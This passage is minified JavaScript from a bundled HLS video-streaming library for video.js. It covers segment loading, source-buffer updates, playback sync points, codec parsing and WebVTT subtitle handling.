0,this.currentTimeline_=-1,this.pendingSegment_=null,this.mimeType_=null,this.sourceUpdater_=null,this.xhrOptions_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.decrypter_=t.decrypter,this.syncController_=t.syncController,this.syncPoint_={segmentIndex:0,time:0},this.syncController_.on("syncinfoupdate",function(){return n.trigger("syncinfoupdate")}),this.mediaSource_.addEventListener("sourceopen",function(){return n.ended_=!1}),this.fetchAtBuffer_=!1,r.debug&&(this.logger_=d["default"].log.bind(d["default"],"segment-loader",this.loaderType_,"->"))}return o(e,t),a(e,[{key:"resetStats_",value:function(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0}},{key:"dispose",value:function(){this.state="DISPOSED",this.pause(),this.abort_(),this.sourceUpdater_&&this.sourceUpdater_.dispose(),this.resetStats_()}},{key:"abort",value:function(){return"WAITING"!==this.state?void(this.pendingSegment_&&(this.pendingSegment_=null)):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_(),void 0)}},{key:"abort_",value:function(){this.pendingSegment_&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null}},{key:"error",value:function(t){return void 0!==t&&(this.error_=t),this.pendingSegment_=null,this.error_}},{key:"endOfStream",value:function(){this.ended_=!0,this.pause(),this.trigger("ended")}},{key:"buffered_",value:function(){return this.sourceUpdater_?this.sourceUpdater_.buffered():d["default"].createTimeRanges()}},{key:"initSegment",value:function(t){var e=!(arguments.length<=1||void 0===arguments[1])&&arguments[1];if(!t)return null;var n=(0,b.initSegmentId)(t),r=this.initSegments_[n];return e&&!r&&t.bytes&&(this.initSegments_[n]=r={resolvedUri:t.resolvedUri,byterange:t.byterange,bytes:t.bytes}),r||t}},{key:"couldBeginLoading_",value:function(){return this.playlist_&&(this.sourceUpdater_||this.mimeType_&&"INIT"===this.state)&&!this.paused()}},{key:"load",value:function(){if(this.monitorBuffer_(),this.playlist_){if(this.syncController_.setDateTimeMapping(this.playlist_),"INIT"===this.state&&this.couldBeginLoading_())return this.init_();!this.couldBeginLoading_()||"READY"!==this.state&&"INIT"!==this.state||(this.state="READY")}}},{key:"init_",value:function(){return this.state="READY",this.sourceUpdater_=new h["default"](this.mediaSource_,this.mimeType_),this.resetEverything(),this.monitorBuffer_()}},{key:"playlist",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t){var n=this.playlist_,r=this.pendingSegment_;if(this.playlist_=t,this.xhrOptions_=e,this.hasPlayed_()||(t.syncInfo={mediaSequence:t.mediaSequence,time:0}),this.trigger("syncinfoupdate"),"INIT"===this.state&&this.couldBeginLoading_())return this.init_();if(!n||n.uri!==t.uri)return void(null!==this.mediaIndex&&this.resyncLoader());var i=t.mediaSequence-n.mediaSequence;this.logger_("mediaSequenceDiff",i),null!==this.mediaIndex&&(this.mediaIndex-=i),r&&(r.mediaIndex-=i,r.mediaIndex>=0&&(r.segment=t.segments[r.mediaIndex])),this.syncController_.saveExpiredSegmentInfo(n,t)}}},{key:"pause",value:function(){this.checkBufferTimeout_&&(g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}},{key:"paused",value:function(){return null===this.checkBufferTimeout_}},{key:"mimeType",value:function(t){this.mimeType_||(this.mimeType_=t,"INIT"===this.state&&this.couldBeginLoading_()&&this.init_())}},{key:"resetEverything",value:function(){this.ended_=!1,this.resetLoader(),this.remove(0,this.duration_()),this.trigger("reseteverything")}},{key:"resetLoader",value:function(){this.fetchAtBuffer_=!1,this.resyncLoader()}},{key:"resyncLoader",value:function(){this.mediaIndex=null,this.syncPoint_=null,this.abort()}},{key:"remove",value:function(t,e){this.sourceUpdater_&&this.sourceUpdater_.remove(t,e),(0,_["default"])(t,e,this.segmentMetadataTrack_)}},{key:"monitorBuffer_",value:function(){this.checkBufferTimeout_&&g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=g["default"].setTimeout(this.monitorBufferTick_.bind(this),1)}},{key:"monitorBufferTick_",value:function(){"READY"===this.state&&this.fillBuffer_(),this.checkBufferTimeout_&&g["default"].clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=g["default"].setTimeout(this.monitorBufferTick_.bind(this),500)}},{key:"fillBuffer_",value:function(){if(!this.sourceUpdater_.updating()){this.syncPoint_||(this.syncPoint_=this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()));var t=this.checkBuffer_(this.buffered_(),this.playlist_,this.mediaIndex,this.hasPlayed_(),this.currentTime_(),this.syncPoint_);if(t){if(E(this.playlist_,this.mediaSource_,t.mediaIndex))return void this.endOfStream();(t.mediaIndex!==this.playlist_.segments.length-1||"ended"!==this.mediaSource_.readyState||this.seeking_())&&((t.timeline!==this.currentTimeline_||null!==t.startOfSegment&&t.startOfSegment<this.sourceUpdater_.timestampOffset())&&(this.syncController_.reset(),t.timestampOffset=t.startOfSegment),this.loadSegment_(t))}}}},{key:"checkBuffer_",value:function(t,e,n,r,i,o){var a=0,s=void 0;t.length&&(a=t.end(t.length-1));var u=Math.max(0,a-i);if(!e.segments.length)return null;if(u>=this.goalBufferLength_())return null;if(!r&&u>=1)return null;if(this.logger_("checkBuffer_","mediaIndex:",n,"hasPlayed:",r,"currentTime:",i,"syncPoint:",o,"fetchAtBuffer:",this.fetchAtBuffer_,"bufferedTime:",u),null===o)return n=this.getSyncSegmentCandidate_(e),this.logger_("getSync","mediaIndex:",n),this.generateSegmentInfo_(e,n,null,!0);if(null!==n){this.logger_("walkForward","mediaIndex:",n+1);var c=e.segments[n];return s=c&&c.end?c.end:a,this.generateSegmentInfo_(e,n+1,s,!1)}if(this.fetchAtBuffer_){var d=l["default"].getMediaInfoForTime(e,a,o.segmentIndex,o.time);n=d.mediaIndex,s=d.startTime}else{var d=l["default"].getMediaInfoForTime(e,i,o.segmentIndex,o.time);n=d.mediaIndex,s=d.startTime}return this.logger_("getMediaIndexForTime","mediaIndex:",n,"startOfSegment:",s),this.generateSegmentInfo_(e,n,s,!1)}},{key:"getSyncSegmentCandidate_",value:function(t){var e=this;if(-1===this.currentTimeline_)return 0;var n=t.segments.map(function(t,e){return{timeline:t.timeline,segmentIndex:e}}).filter(function(t){return t.timeline===e.currentTimeline_});return n.length?n[Math.min(n.length-1,1)].segmentIndex:Math.max(t.segments.length-1,0)}},{key:"generateSegmentInfo_",value:function(t,e,n,r){if(e<0||e>=t.segments.length)return null;var i=t.segments[e];return{requestId:"segment-loader-"+Math.random(),uri:i.resolvedUri,mediaIndex:e,isSyncRequest:r,startOfSegment:n,playlist:t,bytes:null,encryptedBytes:null,timestampOffset:null,timeline:i.timeline,duration:i.duration,segment:i}}},{key:"abortRequestEarly_",value:function(t){if(this.hls_.tech_.paused()||!this.xhrOptions_.timeout||!this.playlist_.attributes.BANDWIDTH)return!1;if(Date.now()-(t.firstBytesReceivedAt||Date.now())<1e3)return!1;var e=this.currentTime_(),n=t.bandwidth,r=this.pendingSegment_.duration,i=l["default"].estimateSegmentRequestTime(r,n,this.playlist_,t.bytesReceived),o=(0,w.timeUntilRebuffer)(this.buffered_(),e,this.hls_.tech_.playbackRate())-1;if(i<=o)return!1;var a=(0,S.minRebufferMaxBandwidthSelector)({master:this.hls_.playlists.master,currentTime:e,bandwidth:n,duration:this.duration_(),segmentDuration:r,timeUntilRebuffer:o,currentTimeline:this.currentTimeline_,syncController:this.syncController_});if(a){var s=i-o,u=s-a.rebufferingImpact,c=.5;return o<=w.TIME_FUDGE_FACTOR&&(c=1),!(!a.playlist||a.playlist.uri===this.playlist_.uri||u<c)&&(this.bandwidth=a.playlist.attributes.BANDWIDTH*y["default"].BANDWIDTH_VARIANCE+1,this.abort(),this.trigger("earlyabort"),!0)}}},{key:"handleProgress_",value:function(t,e){this.pendingSegment_&&e.requestId===this.pendingSegment_.requestId&&!this.abortRequestEarly_(e.stats)&&this.trigger("progress")}},{key:"loadSegment_",value:function(t){this.state="WAITING",this.pendingSegment_=t,this.trimBackBuffer_(t),t.abortRequests=(0,T.mediaSegmentRequest)(this.hls_.xhr,this.xhrOptions_,this.decrypter_,this.createSimplifiedSegmentObj_(t),this.handleProgress_.bind(this),this.segmentRequestFinished_.bind(this))}},{key:"trimBackBuffer_",value:function(t){var e=C(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);e>0&&this.remove(0,e)}},{key:"createSimplifiedSegmentObj_",value:function(t){var e=t.segment,n={resolvedUri:e.resolvedUri,byterange:e.byterange,requestId:t.requestId};if(e.key){var r=e.key.iv||new Uint32Array([0,0,0,t.mediaIndex+t.playlist.mediaSequence]);n.key={resolvedUri:e.key.resolvedUri,iv:r}}return e.map&&(n.map=this.initSegment(e.map)),n}},{key:"segmentRequestFinished_",value:function(t,e){if(this.mediaRequests+=1,e.stats&&(this.mediaBytesTransferred+=e.stats.bytesReceived,this.mediaTransferDuration+=e.stats.roundTripTime),!this.pendingSegment_)return void(this.mediaRequestsAborted+=1);if(e.requestId===this.pendingSegment_.requestId){if(t)return this.pendingSegment_=null,this.state="READY",t.code===T.REQUEST_ERRORS.ABORTED?void(this.mediaRequestsAborted+=1):(this.pause(),t.code===T.REQUEST_ERRORS.TIMEOUT?(this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,void this.trigger("bandwidthupdate")):(this.mediaRequestsErrored+=1,this.error(t),void this.trigger("error")));this.bandwidth=e.stats.bandwidth,this.roundTrip=e.stats.roundTripTime,e.map&&(e.map=this.initSegment(e.map,!0)),this.processSegmentResponse_(e)}}},{key:"processSegmentResponse_",value:function(t){var e=this.pendingSegment_;e.bytes=t.bytes,t.map&&(e.segment.map.bytes=t.map.bytes),e.endOfAllRequests=t.endOfAllRequests,this.handleSegment_()}},{key:"handleSegment_",value:function(){var t=this;if(!this.pendingSegment_)return void(this.state="READY");var e=this.pendingSegment_,n=e.segment,r=this.syncController_.probeSegmentInfo(e);"undefined"==typeof this.startingMedia_&&r&&(r.containsAudio||r.containsVideo)&&(this.startingMedia_={containsAudio:r.containsAudio,containsVideo:r.containsVideo});var i=O(this.loaderType_,this.startingMedia_,r);if(i)return this.error({message:i,blacklistDuration:1/0}),void this.trigger("error");if(e.isSyncRequest)return this.trigger("syncinfoupdate"),this.pendingSegment_=null,void(this.state="READY");null!==e.timestampOffset&&e.timestampOffset!==this.sourceUpdater_.timestampOffset()&&(this.sourceUpdater_.timestampOffset(e.timestampOffset),this.trigger("timestampoffset"));var o=this.syncController_.mappingForTimeline(e.timeline);null!==o&&this.trigger({type:"segmenttimemapping",mapping:o}),this.state="APPENDING",n.map&&function(){var e=(0,b.initSegmentId)(n.map);if(!t.activeInitSegmentId_||t.activeInitSegmentId_!==e){var r=t.initSegment(n.map);t.sourceUpdater_.appendBuffer(r.bytes,function(){
t.activeInitSegmentId_=e})}}(),e.byteLength=e.bytes.byteLength,"number"==typeof n.start&&"number"==typeof n.end?this.mediaSecondsLoaded+=n.end-n.start:this.mediaSecondsLoaded+=n.duration,this.sourceUpdater_.appendBuffer(e.bytes,this.handleUpdateEnd_.bind(this))}},{key:"handleUpdateEnd_",value:function(){if(this.logger_("handleUpdateEnd_","segmentInfo:",this.pendingSegment_),!this.pendingSegment_)return this.state="READY",void(this.paused()||this.monitorBuffer_());var t=this.pendingSegment_,e=t.segment,n=null!==this.mediaIndex;return this.pendingSegment_=null,this.recordThroughput_(t),this.addSegmentMetadataCue_(t),this.state="READY",this.mediaIndex=t.mediaIndex,this.fetchAtBuffer_=!0,this.currentTimeline_=t.timeline,this.trigger("syncinfoupdate"),e.end&&this.currentTime_()-e.end>3*t.playlist.targetDuration?void this.resetEverything():(n&&this.trigger("bandwidthupdate"),this.trigger("progress"),E(t.playlist,this.mediaSource_,t.mediaIndex+1)&&this.endOfStream(),this.paused()||this.monitorBuffer_(),void 0)}},{key:"recordThroughput_",value:function(t){var e=this.throughput.rate,n=Date.now()-t.endOfAllRequests+1,r=Math.floor(t.byteLength/n*8*1e3);this.throughput.rate+=(r-e)/++this.throughput.count}},{key:"logger_",value:function(){}},{key:"addSegmentMetadataCue_",value:function(t){if(this.segmentMetadataTrack_){var e=t.segment,n=e.start,r=e.end;if(k(n)&&k(r)){(0,_["default"])(n,r,this.segmentMetadataTrack_);var i=g["default"].WebKitDataCue||g["default"].VTTCue,o={uri:t.uri,timeline:t.timeline,playlist:t.playlist.uri,start:n,end:r},a=JSON.stringify(o),s=new i(n,r,a);s.value=o,this.segmentMetadataTrack_.addCue(s)}}}}]),e}(d["default"].EventTarget);n["default"]=P}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],17:[function(t,e,n){(function(t){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(n,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,a=function(t){return t&&t.__esModule?t:{"default":t}}(o),s=function(){},u=function(){function t(e,n){var i=this;r(this,t);var o=function(){i.sourceBuffer_=e.addSourceBuffer(n),i.onUpdateendCallback_=function(){var t=i.pendingCallback_;i.pendingCallback_=null,t&&t(),i.runCallback_()},i.sourceBuffer_.addEventListener("updateend",i.onUpdateendCallback_),i.runCallback_()};this.callbacks_=[],this.pendingCallback_=null,this.timestampOffset_=0,this.mediaSource=e,this.processedAppend_=!1,"closed"===e.readyState?e.addEventListener("sourceopen",o):o()}return i(t,[{key:"abort",value:function(t){var e=this;this.processedAppend_&&this.queueCallback_(function(){e.sourceBuffer_.abort()},t)}},{key:"appendBuffer",value:function(t,e){var n=this;this.processedAppend_=!0,this.queueCallback_(function(){n.sourceBuffer_.appendBuffer(t)},e)}},{key:"buffered",value:function(){return this.sourceBuffer_?this.sourceBuffer_.buffered:a["default"].createTimeRanges()}},{key:"remove",value:function(t,e){var n=this;this.processedAppend_&&this.queueCallback_(function(){n.sourceBuffer_.remove(t,e)},s)}},{key:"updating",value:function(){return!this.sourceBuffer_||this.sourceBuffer_.updating||this.pendingCallback_}},{key:"timestampOffset",value:function(t){var e=this;return void 0!==t&&(this.queueCallback_(function(){e.sourceBuffer_.timestampOffset=t}),this.timestampOffset_=t),this.timestampOffset_}},{key:"queueCallback_",value:function(t,e){this.callbacks_.push([t.bind(this),e]),this.runCallback_()}},{key:"runCallback_",value:function(){var t=void 0;!this.updating()&&this.callbacks_.length&&(t=this.callbacks_.shift(),this.pendingCallback_=t[1],t[0]())}},{key:"dispose",value:function(){this.sourceBuffer_.removeEventListener("updateend",this.onUpdateendCallback_),this.sourceBuffer_&&"open"===this.mediaSource.readyState&&this.sourceBuffer_.abort()}}]),t}();n["default"]=u,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],18:[function(t,e,n){(function(e){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},u=t(57),l=r(u),c=t(59),d=t(11),f="undefined"!=typeof window?window.videojs:void 0!==e?e.videojs:null,h=r(f),p=[{name:"VOD",run:function(t,e,n,r,i){return n!==1/0?{time:0,segmentIndex:0}:null}},{name:"ProgramDateTime",run:function(t,e,n,r,i){return t.datetimeToDisplayTime&&e.dateTimeObject?{time:e.dateTimeObject.getTime()/1e3+t.datetimeToDisplayTime,segmentIndex:0}:null}},{name:"Segment",run:function(t,e,n,r,i){var o=e.segments||[],a=null,s=null;i=i||0;for(var u=0;u<o.length;u++){var l=o[u];if(l.timeline===r&&"undefined"!=typeof l.start){var c=Math.abs(i-l.start);if(null!==s&&s<c)break;(!a||null===s||s>=c)&&(s=c,a={time:l.start,segmentIndex:u})}}return a}},{name:"Discontinuity",run:function(t,e,n,r,i){var o=null;if(i=i||0,e.discontinuityStarts&&e.discontinuityStarts.length)for(var a=null,s=0;s<e.discontinuityStarts.length;s++){var u=e.discontinuityStarts[s],l=e.discontinuitySequence+s+1,c=t.discontinuities[l];if(c){var d=Math.abs(i-c.time);if(null!==a&&a<d)break;(!o||null===a||a>=d)&&(a=d,o={time:c.time,segmentIndex:u})}}return o}},{name:"Playlist",run:function(t,e,n,r,i){return e.syncInfo?{time:e.syncInfo.time,segmentIndex:e.syncInfo.mediaSequence-e.mediaSequence}:null}}];n.syncPointStrategies=p;var y=function(t){function e(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];i(this,e),s(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.inspectCache_=void 0,this.timelines=[],this.discontinuities=[],this.datetimeToDisplayTime=null,t.debug&&(this.logger_=h["default"].log.bind(h["default"],"sync-controller ->"))}return o(e,t),a(e,[{key:"getSyncPoint",value:function(t,e,n,r){var i=this.runStrategies_(t,e,n,r);return i.length?this.selectSyncPoint_(i,{key:"time",value:r}):null}},{key:"getExpiredTime",value:function(t,e){if(!t||!t.segments)return null;var n=this.runStrategies_(t,e,t.discontinuitySequence,0);if(!n.length)return null;var r=this.selectSyncPoint_(n,{key:"segmentIndex",value:0});return r.segmentIndex>0&&(r.time*=-1),Math.abs(r.time+(0,d.sumDurations)(t,r.segmentIndex,0))}},{key:"runStrategies_",value:function(t,e,n,r){for(var i=[],o=0;o<p.length;o++){var a=p[o],s=a.run(this,t,e,n,r);s&&(s.strategy=a.name,i.push({strategy:a.name,syncPoint:s}),this.logger_("syncPoint found via <"+a.name+">:",s))}return i}},{key:"selectSyncPoint_",value:function(t,e){for(var n=t[0].syncPoint,r=Math.abs(t[0].syncPoint[e.key]-e.value),i=t[0].strategy,o=1;o<t.length;o++){var a=Math.abs(t[o].syncPoint[e.key]-e.value);a<r&&(r=a,n=t[o].syncPoint,i=t[o].strategy)}return this.logger_("syncPoint with strategy <"+i+"> chosen: ",n),n}},{key:"saveExpiredSegmentInfo",value:function(t,e){for(var n=e.mediaSequence-t.mediaSequence,r=n-1;r>=0;r--){var i=t.segments[r];if(i&&"undefined"!=typeof i.start){e.syncInfo={mediaSequence:t.mediaSequence+r,time:i.start},this.logger_("playlist sync:",e.syncInfo),this.trigger("syncinfoupdate");break}}}},{key:"setDateTimeMapping",value:function(t){if(!this.datetimeToDisplayTime&&t.dateTimeObject){var e=t.dateTimeObject.getTime()/1e3;this.datetimeToDisplayTime=-e}}},{key:"reset",value:function(){this.inspectCache_=void 0}},{key:"probeSegmentInfo",value:function(t){var e=t.segment,n=t.playlist,r=void 0;return r=e.map?this.probeMp4Segment_(t):this.probeTsSegment_(t),r&&this.calculateSegmentTimeMapping_(t,r)&&(this.saveDiscontinuitySyncInfo_(t),n.syncInfo||(n.syncInfo={mediaSequence:n.mediaSequence+t.mediaIndex,time:e.start})),r}},{key:"probeMp4Segment_",value:function(t){var e=t.segment,n=l["default"].timescale(e.map.bytes),r=l["default"].startTime(n,t.bytes);return null!==t.timestampOffset&&(t.timestampOffset-=r),{start:r,end:r+e.duration}}},{key:"probeTsSegment_",value:function(t){var e=(0,c.inspect)(t.bytes,this.inspectCache_),n=void 0,r=void 0;return e?(e.video&&2===e.video.length?(this.inspectCache_=e.video[1].dts,n=e.video[0].dtsTime,r=e.video[1].dtsTime):e.audio&&2===e.audio.length&&(this.inspectCache_=e.audio[1].dts,n=e.audio[0].dtsTime,r=e.audio[1].dtsTime),{start:n,end:r,containsVideo:e.video&&2===e.video.length,containsAudio:e.audio&&2===e.audio.length}):null}},{key:"timestampOffsetForTimeline",value:function(t){return"undefined"==typeof this.timelines[t]?null:this.timelines[t].time}},{key:"mappingForTimeline",value:function(t){return"undefined"==typeof this.timelines[t]?null:this.timelines[t].mapping}},{key:"calculateSegmentTimeMapping_",value:function(t,e){var n=t.segment,r=this.timelines[t.timeline];if(null!==t.timestampOffset)this.logger_("tsO:",t.timestampOffset),r={time:t.startOfSegment,mapping:t.startOfSegment-e.start},this.timelines[t.timeline]=r,this.trigger("timestampoffset"),n.start=t.startOfSegment,n.end=e.end+r.mapping;else{if(!r)return!1;n.start=e.start+r.mapping,n.end=e.end+r.mapping}return!0}},{key:"saveDiscontinuitySyncInfo_",value:function(t){var e=t.playlist,n=t.segment;if(n.discontinuity)this.discontinuities[n.timeline]={time:n.start,accuracy:0};else if(e.discontinuityStarts.length)for(var r=0;r<e.discontinuityStarts.length;r++){var i=e.discontinuityStarts[r],o=e.discontinuitySequence+r+1,a=i-t.mediaIndex,s=Math.abs(a);if(!this.discontinuities[o]||this.discontinuities[o].accuracy>s){var u=void 0;u=a<0?n.start-(0,d.sumDurations)(e,t.mediaIndex,i):n.end+(0,d.sumDurations)(e,t.mediaIndex+1,i),this.discontinuities[o]={time:u,accuracy:s}}}}},{key:"logger_",value:function(){}}]),e}(h["default"].EventTarget);n["default"]=y}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],19:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(){var t=arguments.length<=0||void 0===arguments[0]?"":arguments[0],e={codecCount:0},n=void 0;return e.codecCount=t.split(",").length,e.codecCount=e.codecCount||2,n=/(^|\s|,)+(avc1)([^ ,]*)/i.exec(t),n&&(e.videoCodec=n[2],e.videoObjectTypeIndicator=n[3]),e.audioProfile=/(^|\s|,)+mp4a.[0-9A-Fa-f]+\.([0-9A-Fa-f]+)/i.exec(t),e.audioProfile=e.audioProfile&&e.audioProfile[2],e};n.parseCodecs=r},{}],20:[function(t,e,n){(function(r){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(n,"__esModule",{value:!0});var s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),u=function(t,e,n){for(var r=!0;r;){var i=t,o=e,a=n;r=!1,null===i&&(i=Function.prototype);var s=Object.getOwnPropertyDescriptor(i,o);if(void 0!==s){if("value"in s)return s.value;var u=s.get;return void 0===u?void 0:u.call(a)}var l=Object.getPrototypeOf(i);if(null===l)return;t=l,e=o,n=a,r=!0,s=l=void 0}},l=t(16),c=i(l),d="undefined"!=typeof window?window.videojs:void 0!==r?r.videojs:null,f=i(d),h=t(32),p=i(h),y=t(72),m=i(y),g=t(2),v=new Uint8Array("\n\n".split("").map(function(t){return t.charCodeAt(0)})),_=function(t){return String.fromCharCode.apply(null,t)},b=function(t){function e(t){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];o(this,e),u(Object.getPrototypeOf(e.prototype),"constructor",this).call(this,t,n),this.mediaSource_=null,this.subtitlesTrack_=null}return a(e,t),s(e,[{key:"buffered_",value:function(){if(!this.subtitlesTrack_||!this.subtitlesTrack_.cues.length)return f["default"].createTimeRanges();var t=this.subtitlesTrack_.cues,e=t[0].startTime,n=t[t.length-1].startTime;return f["default"].createTimeRanges([[e,n]])}},{key:"initSegment",value:function(t){var e=!(arguments.length<=1||void 0===arguments[1])&&arguments[1];if(!t)return null;var n=(0,g.initSegmentId)(t),r=this.initSegments_[n];if(e&&!r&&t.bytes){var i=v.byteLength+t.bytes.byteLength,o=new Uint8Array(i);o.set(t.bytes),o.set(v,t.bytes.byteLength),this.initSegments_[n]=r={resolvedUri:t.resolvedUri,byterange:t.byterange,bytes:o}}return r||t}},{key:"couldBeginLoading_",value:function(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}},{key:"init_",value:function(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}},{key:"track",value:function(t){return void 0===t?this.subtitlesTrack_:(this.subtitlesTrack_=t,"INIT"===this.state&&this.couldBeginLoading_()&&this.init_(),this.subtitlesTrack_)}},{key:"remove",value:function(t,e){(0,m["default"])(t,e,this.subtitlesTrack_)}},{key:"fillBuffer_",value:function(){var t=this;this.syncPoint_||(this.syncPoint_=this.syncController_.getSyncPoint(this.playlist_,this.duration_(),this.currentTimeline_,this.currentTime_()));var e=this.checkBuffer_(this.buffered_(),this.playlist_,this.mediaIndex,this.hasPlayed_(),this.currentTime_(),this.syncPoint_);if(e=this.skipEmptySegments_(e)){if(null===this.syncController_.timestampOffsetForTimeline(e.timeline)){var n=function(){t.state="READY",t.paused()||t.monitorBuffer_()};return this.syncController_.one("timestampoffset",n),void(this.state="WAITING_ON_TIMELINE")}this.loadSegment_(e)}}},{key:"skipEmptySegments_",value:function(t){for(;t&&t.segment.empty;)t=this.generateSegmentInfo_(t.playlist,t.mediaIndex+1,t.startOfSegment+t.duration,t.isSyncRequest);return t}},{key:"handleSegment_",value:function(){var t=this;if(!this.pendingSegment_||!this.subtitlesTrack_)return void(this.state="READY");this.state="APPENDING";var e=this.pendingSegment_,n=e.segment;if("function"!=typeof p["default"].WebVTT&&this.subtitlesTrack_&&this.subtitlesTrack_.tech_){var r=function(){var e=function(){t.handleSegment_()};return t.state="WAITING_ON_VTTJS",t.subtitlesTrack_.tech_.one("vttjsloaded",e),t.subtitlesTrack_.tech_.one("vttjserror",function(){t.subtitlesTrack_.tech_.off("vttjsloaded",e),t.error({message:"Error loading vtt.js"}),t.state="READY",t.pause(),t.trigger("error")}),{v:void 0}}();if("object"==typeof r)return r.v}n.requested=!0;try{this.parseVTTCues_(e)}catch(i){return this.error({message:i.message}),this.state="READY",this.pause(),this.trigger("error")}return this.updateTimeMapping_(e,this.syncController_.timelines[e.timeline],this.playlist_),e.isSyncRequest?(this.trigger("syncinfoupdate"),this.pendingSegment_=null,void(this.state="READY")):(e.byteLength=e.bytes.byteLength,this.mediaSecondsLoaded+=n.duration,e.cues.length&&this.remove(e.cues[0].endTime,e.cues[e.cues.length-1].endTime),e.cues.forEach(function(e){t.subtitlesTrack_.addCue(e)}),this.handleUpdateEnd_(),void 0)}},{key:"parseVTTCues_",value:function(t){var e=void 0,n=!1;"function"==typeof p["default"].TextDecoder?e=new p["default"].TextDecoder("utf8"):(e=p["default"].WebVTT.StringDecoder(),n=!0);var r=new p["default"].WebVTT.Parser(p["default"],p["default"].vttjs,e);if(t.cues=[],t.timestampmap={MPEGTS:0,LOCAL:0},r.oncue=t.cues.push.bind(t.cues),r.ontimestampmap=function(e){return t.timestampmap=e},r.onparsingerror=function(t){f["default"].log.warn("Error encountered when parsing cues: "+t.message)},t.segment.map){var i=t.segment.map.bytes;n&&(i=_(i)),r.parse(i)}var o=t.bytes;n&&(o=_(o)),r.parse(o),r.flush()}},{key:"updateTimeMapping_",value:function(t,e,n){var r=t.segment;if(e){if(!t.cues.length)return void(r.empty=!0);var i=t.timestampmap,o=i.MPEGTS/9e4-i.LOCAL+e.mapping;if(t.cues.forEach(function(t){t.startTime+=o,t.endTime+=o}),!n.syncInfo){var a=t.cues[0].startTime,s=t.cues[t.cues.length-1].startTime;n.syncInfo={mediaSequence:n.mediaSequence+t.mediaIndex,time:Math.min(a,s-r.duration)}}}}}]),e}(c["default"]);n["default"]=b,e.exports=n["default"]}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],21:[function(t,e,n){(function(t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="undefined"!=typeof window?window.videojs:void 0!==t?t.videojs:null,i=function(t){return t&&t.__esModule?t:{"default":t}}(r),o=function(){return function t(e,n){e=(0,r.mergeOptions)({timeout:45e3},e);var o=t.beforeRequest||i["default"].Hls.xhr.beforeRequest;if(o&&"function"==typeof o){var a=o(e);a&&(e=a)}var s=(0,r.xhr)(e,function(t,e){var r=s.response;!t&&r&&(s.responseTime=Date.now(),s.roundTripTime=s.responseTime-s.requestTime,s.bytesReceived=r.byteLength||r.length,s.bandwidth||(s.bandwidth=Math.floor(s.bytesReceived/s.roundTripTime*8*1e3))),t&&"ETIMEDOUT"===t.code&&(s.timedout=!0),t||s.aborted||200===e.statusCode||206===e.statusCode||0===e.statusCode||(t=new Error("XHR Failed with a response of: "+(s&&(r||s.responseText)))),n(t,s)}),u=s.abort;return s.abort=function(){return 